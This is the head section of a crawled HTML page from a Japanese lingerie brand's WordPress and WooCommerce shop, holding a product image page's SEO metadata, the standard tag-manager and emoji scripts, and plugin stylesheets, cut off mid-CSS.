

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/cab-l-02-g_emb_gray/
body_size: 101970
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CAB-L-02-G_emb_gray | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/cab-l-02-g_emb_gray/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CAB-L-02-G_emb_gray | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/cab-l-02-g_emb_gray/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2021-03-07T05:44:29+00:00" />
		<meta property="article:modified_time" content="2021-03-07T05:44:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CAB-L-02-G_emb_gray | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#listItem","name":"CAB-L-02-G_emb_gray"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#listItem","position":2,"name":"CAB-L-02-G_emb_gray","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#itempage","url":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/","name":"CAB-L-02-G_emb_gray | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2021-03-07T14:44:29+09:00","dateModified":"2021-03-07T14:44:29+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768654963' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768654963' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768654963' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768654963' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page 